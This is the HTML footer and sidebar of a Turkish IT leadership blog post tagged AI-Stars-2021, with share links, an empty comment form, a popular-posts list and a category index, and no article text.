<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=AI-Stars-2021 | https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=AI-Stars-2021 | https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You May Also Like This:</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='AI-Stars-2021'></div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
zaman:
<meta content='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-11T02:20:00+03:00'>Aralık 11, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-974953714'>
<a href='https://www.blogger.com/post-edit.g?blogID=3337542181758234962&postID=1184137434238878080&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3337542181758234962&postID=1184137434238878080&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3337542181758234962&postID=1184137434238878080&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3337542181758234962&postID=1184137434238878080&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3337542181758234962&postID=1184137434238878080&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3337542181758234962&postID=1184137434238878080&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.cioturkiye.com/search/label/AI-Stars-2021' rel='tag'>AI-Stars-2021</a>
</span>
</div>
<div class='post-footer-line post-footer-line-4'>
<span class='post-labels'>
Tags
<a href='https://www.cioturkiye.com/search/label/AI-Stars-2021' rel='tag'>AI-Stars-2021</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3337542181758234962?po=1184137434238878080&hl=tr&saa=85391&origin=https://www.cioturkiye.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.cioturkiye.com/2021/12/ai-stars-2021.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.cioturkiye.com/2021/12/ai-stars-2021_76.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='https://www.cioturkiye.com/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://www.cioturkiye.com/feeds/1184137434238878080/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Arama</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.cioturkiye.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Ara'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Çok Bakılanlar</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2021/11/bilgi-ve-bilgelik-piramidi.html'>
<img alt='BİLGİ ve BİLGELİK PİRAMİDİ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7QlK1Xek9On_-S_R1ywXNW5zKdTfgdSxyIJDc8d_rKGSPJNevLP0aBV-fvteioOrXDKTvAR4GMLMUkuiZJD-XBAkqNFXmwv8S01A-zeuqSWwXOEan6EOOGLRt9L2PXZdtiHkC4oxjfyg/s72-w640-c/image.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2021/11/bilgi-ve-bilgelik-piramidi.html'>BİLGİ ve BİLGELİK PİRAMİDİ</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2021/08/ataturk-nasil-kitap-okurdu.html'>
<img alt=' ATA­TÜRK NA­SIL Kİ­TAP OKUR­DU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8eAqiI5UKj80YshxU-Yt0wFEpQA5UHafUn4Bjd5g-uNA8DTj2rnWqWIMqSA_GaNt5wDj9mA7mWYWh8C7shTaDwHGSGTPLLLOLLY536bMsDVg4HoTK0nlUmWuf6KaaOC2B4DPe0mT2jK8/s72-c/image.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2021/08/ataturk-nasil-kitap-okurdu.html'> ATA&#173;TÜRK NA&#173;SIL Kİ&#173;TAP OKUR&#173;DU</a></div>
<div class='item-snippet'>Ata&#173;türk ki&#173;tap okur&#173;ken... Cum&#173;hu&#173;ri&#173;ye&#173;t&#8217;&#173;in ku&#173;ru&#173;cu ide&#173;olo&#173;ji&#173;si&#173;nin ki&#173;ta&#173;ba na&#173;sıl bak&#173;tı&#173;ğı&#173;nı, mem&#173;le&#173;ke&#173;tin dört bir ya&#173;nı&#173;na kü&#173;t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.cioturkiye.com/2022/01/telenity-announces-rebrand.html'>Telenity Announces Rebrand</a></div>
<div class='item-snippet'>Telenity has revealed a major rebranding for logo and website&#160; MONROE, Conn.,&#160;January 17, 2021 /&#160;The following editorial&#160;is shared&#160;by&#160;Aydın ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2021/12/dcb-direct-carrier-billing-telenity.html'>
<img alt='DCB - Direct Carrier Billing (Telenity Fintech Product for MNO)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK66y1Dw5j9PbWWCLxBt4I-gin0ZOH1HXXsZIP3dgvOfctAsFiBSb4eU18ZvnNgMfPbMnavqgWVArL92VivDTo5csdAGK7loDmDyEgC824gfgrtfCPYwELd7wDGbulv444ZeWy602EXCc/s72-c/image.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2021/12/dcb-direct-carrier-billing-telenity.html'>DCB - Direct Carrier Billing (Telenity Fintech Product for MNO)</a></div>
<div class='item-snippet'>&#160; Direct Carrier Billing (DCB) is the ultimate payment solution for any mobile subscriber. While shopping online for digital products, it el...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2022/04/emstartupsai.html'>
<img alt='EmStartups.AI' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhyjtdvreWt_ozTzIczKFH9Hn3Fo2E3DWt2GdLJFJHalqohycmGZ5OyWPuIZXPSmNfVuuVhpT_abEzJIWO0C9wm8R68CPtr0q464r1nUv1oyXq3q5xPSFbSA9enDlWv0pkJJX1e_H9zh6BPhqMmtWK28k2OSRbAQBS87awzG59Lv6iEOr2Txjs-yqI-Cw=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2022/04/emstartupsai.html'>EmStartups.AI</a></div>
<div class='item-snippet'>Showcase startups like a listed company for due diligence and monitoring on engagement in real time for investors, startups themselves, medi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2025/06/turkiyede-bir-ilk-yapay-zeka-randevu.html'>
<img alt='🚀 Türkiye’de Bir İlk: Yapay Zeka Randevu Asistanı! 🤖' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjUbqwC_8Q7IH2oUnQ7IWZR-ZL_ZQsVhH1ys1fIDD64wrTB9wis80DSFrbDefpSNBPcvVzMZR5ysa6Hm6d8w5RGT71kRgKhOgeDJCxEvzzwd-FtPY9bzlHVoNMjZQSzxCePTrEsfOiKPSufCj3KhQlQhLT0TUEpA22UFfdOIZ9t4MjTEqUNCy3lE4M0Zg1m=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2025/06/turkiyede-bir-ilk-yapay-zeka-randevu.html'>🚀 Türkiye&#8217;de Bir İlk: Yapay Zeka Randevu Asistanı! 🤖</a></div>
<div class='item-snippet'>Dijital sağlıkta devrim niteliğinde bir adım atıyoruz! Türkiye&#39;de ilk kez geliştirilen Yapay Zeka Randevu Asistanı ile hasta deneyimini ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2025/06/anket-ain-crm-uzerine-musteri-geri.html'>
<img alt='Anket - AI&#39;ın CRM Üzerine Müşteri Geri Kazanımı ve Müşteri Değeri Konusunda MBA-Master Anketi' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEji1kw9BN3c3P2Qi-EANqbF6GQtuFczz0oNy6DxT6yQbBznntx9I6TrU-IuORXwiMh0oAjIaMooZBMqLOukmFeeg-f5G33qS7X1fnSmLxOp9xmaHGfIQLCwMuFfOhQQ8tQNvtljBv76r3lh-4EPq0zP5RTdoiYiBIdNglzDwd_o0fO7VwjGBODwD5ZVWAC6=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2025/06/anket-ain-crm-uzerine-musteri-geri.html'>Anket - AI'ın CRM Üzerine Müşteri Geri Kazanımı ve Müşteri Değeri Konusunda MBA-Master Anketi</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2025/06/livaai-ile-butcenizi-donusturun-veriden.html'>
<img alt='LivaAI ile Bütçenizi Dönüştürün: Veriden Karara, Anında Tahmin ve Öneri' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhCB12RTuCNJGloWKIIZfAypZ-R2XxTpuCq0gyhReIOeK6C8ljRY9NoCbOFXFTUIiCpTcpdh-JPkyLTO94JjRuYa6tEnPTLN4S6mQcOu-ah7zVQO5fs1QZlq05WoBY51WvGWujC4PUfMJ3W-KBpjFh7Ww8ntvEA0psqfPS2AJJgCgGA2EBVbVeuZRGFkMSs=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2025/06/livaai-ile-butcenizi-donusturun-veriden.html'>LivaAI ile Bütçenizi Dönüştürün: Veriden Karara, Anında Tahmin ve Öneri</a></div>
<div class='item-snippet'>LivaAI, LivaBudget ürün ailesine entegre edilmiş yeni nesil, yapay zeka destekli bir tahminleme motorudur. Sadece eğilimleri analiz etmekle ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2025/06/livabudget.html'>
<img alt='LIVABUDGET' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLxD09LNMtBQDeq6kOdaRgGG9zTUd8Hb6HOnEevC9wnjkxyoZkYEi5ThpQKFSiRy-H9ZdYo9Dh1_84aj8dFrapv9sErw_SbwAe1fjtBLvvfOEtXJgzeal7gYMmLlR5HYMYJGGR2lWvYGi2zdO08cIii8oqaSbVtzu7uJtWdSiwBY2304hNSw1luu5yh2a_=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2025/06/livabudget.html'>LIVABUDGET</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cioturkiye.com/2025/07/siber-istanbul-ilk-toplantisi-aralik.html'>
<img alt='SİBER İSTANBUL İLK TOPLANTISI - ARALIK 2024 CIOGRUP-LDAP-FORTINET' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcfK_g8ld0UnBbz1C0lTHPn_LVf5oc0MPyUBGaiPcQOf_ks6ICJSQ85cklrXvjoawtqEO-Oqj5wE7iHrtnMphwCyngYGbsIOI5ZR9XIgzO-GUF0xg8-unEeOx9TjYqnYTGjL9HNChMwAmX2CwEc6xvbL7BSJR6O0NRZFCu6aXq9CtCakHLwihOehSYgIg=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.cioturkiye.com/2025/07/siber-istanbul-ilk-toplantisi-aralik.html'>SİBER İSTANBUL İLK TOPLANTISI - ARALIK 2024 CIOGRUP-LDAP-FORTINET</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategoriler</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Etkinlikler'>Etkinlikler</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Gelisim'>Gelisim</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mentorden'>Mentorden</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mentoring'>Mentoring</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilgiler'>Bilgiler</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Liderlik'>Liderlik</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Istinye'>Istinye</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilgelik'>Bilgelik</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Egitim'>Egitim</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fintech'>Fintech</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sozler'>Sozler</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/5G'>5G</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Telekom'>Telekom</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Liderler'>Liderler</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Speakers'>Speakers</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Transformasyon'>Transformasyon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CIOGRUP'>CIOGRUP</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Inovasyon'>Inovasyon</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Juri'>Juri</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yazilim'>Yazilim</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Blog'>Blog</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dubai'>Dubai</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Faster'>Faster</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ilhan-Bagoren'>Ilhan-Bagoren</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Projeler'>Projeler</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Siber-Guvenlik'>Siber-Guvenlik</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Calistaylar'>Calistaylar</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ihracat'>Ihracat</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Iletisim'>Iletisim</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kurumsal'>Kurumsal</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Manset'>Manset</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Telenity'>Telenity</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/AI-Stars-2021'>AI-Stars-2021</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/API'>API</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/AcikKaynak'>AcikKaynak</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Anketler'>Anketler</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Basari-Hikayeleri'>Basari-Hikayeleri</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilgi'>Bilgi</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Butceleme'>Butceleme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CRYPTTECH'>CRYPTTECH</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital-Servisler'>Dijital-Servisler</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Endustri40'>Endustri40</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Girisimcilik'>Girisimcilik</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/HIB'>HIB</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ingiltere'>Ingiltere</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Londra'>Londra</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mobil-Servisler'>Mobil-Servisler</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sektorler'>Sektorler</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Teknoloji'>Teknoloji</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/VAS'>VAS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yonetisim'>Yonetisim</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/AI'>AI</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/ARGE'>ARGE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ataturk'>Ataturk</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/BAE'>BAE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CIOProjeleri'>CIOProjeleri</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/DX'>DX</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dataliva'>Dataliva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Endustriler'>Endustriler</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Haberler'>Haberler</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Infografikler'>Infografikler</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/LDAP'>LDAP</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Livabudget'>Livabudget</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mobil'>Mobil</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Motivasyon'>Motivasyon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Netmera'>Netmera</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Oduller'>Oduller</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Onemli-Sozler'>Onemli-Sozler</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Payfull-Blog'>Payfull-Blog</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Raporlar'>Raporlar</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Siber-Savunma'>Siber-Savunma</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Teknoparklar'>Teknoparklar</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yonetim'>Yonetim</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ahmet-Basaran'>Ahmet-Basaran</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Avrupa'>Avrupa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/BT-Ihracat'>BT-Ihracat</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital-Donusum'>Dijital-Donusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital-Ekonomi'>Dijital-Ekonomi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijitallesme'>Dijitallesme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Duyurular'>Duyurular</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/ERP'>ERP</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/ETicaret-Yazilimlari'>ETicaret-Yazilimlari</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Egitimler'>Egitimler</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost'>Ghost</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost1'>Ghost1</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost2'>Ghost2</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost3'>Ghost3</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost4'>Ghost4</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost5'>Ghost5</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ghost6'>Ghost6</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Guvenlik'>Guvenlik</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Hastanelerde-DX'>Hastanelerde-DX</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ilhan'>Ilhan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kablosuz-Iletisim'>Kablosuz-Iletisim</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Konferanslar'>Konferanslar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kugu'>Kugu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kutuphane'>Kutuphane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/LondonTechWeek'>LondonTechWeek</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/MAKALELER'>MAKALELER</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/MENA'>MENA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
